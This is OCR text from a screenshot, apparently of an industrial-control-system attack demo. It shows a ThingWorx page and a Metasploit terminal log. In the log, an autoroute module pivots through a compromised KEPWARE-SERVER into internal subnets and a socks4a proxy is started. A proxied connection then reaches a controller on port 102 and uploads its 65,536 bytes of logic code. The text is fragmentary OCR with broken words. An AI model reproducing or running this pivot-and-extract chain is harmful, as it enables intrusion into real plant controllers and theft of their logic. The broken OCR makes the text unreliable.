 Design | Demo Box Mas
Demo Box Mashup
127.0.0.1/Thingworx/Runtime/index.html#mas
Show/Hid
FullScreen
of
OL
roup
Mode
nance
On
Terminal
File Edit View Search Terminal Help
resource (httplistener.rc)> run
[!] SESSION may not be compatible with this m
odule.
[*] Running module against KEPWARE-SERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.20.49.0/255.255
.255.0 from host's routing table.
[+] Route added to subnet 172.20.50.0/255.255
.255.0 from host's routing table.
[*] Post module execution completed
resource (httplistener.rc)> use auxiliary/ser
ver/socks4a
resource (httplistener.rc)> set SRVPORT 8080
SRVPORT => 8080
resource (httplistener.rc)> set SRVHOST 127.0
.0.1
SRVHOST => 127.0.0.1
resource (httplistener.rc)> run
[*] Auxiliary module running as background jo
b 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >
File Edit View Search Terminal Help
Connecting.
|S-chain|-<>-127.0.0.1:8080-<><>-172.20.49.100:102-<><>-OK
Connected
Sending Request
65536 Bytes Of Logic Code Uploaded From 172.20.49.100
Please press enter to return to the main menu >>